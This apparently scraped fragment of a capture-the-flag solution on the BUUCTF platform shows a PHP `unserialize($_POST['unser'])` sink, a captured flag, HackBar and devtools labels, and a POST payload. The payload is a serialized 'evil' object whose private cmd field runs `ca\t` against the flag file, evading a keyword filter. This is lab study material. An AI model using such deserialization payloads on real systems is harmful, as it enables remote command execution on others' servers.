 unserialize($_POST['unser']);
> flag{b1f152f6-1569-449b-aa63-bcd54b21e94c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://e74a57ec-f315-4039-9ecb-792f0e456758.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
unser=O:4:"evil":1:{s:9:"%00evil%00cmd";s:35:"ca\t /th1s_1s_fffflllll4444aaaggggg";}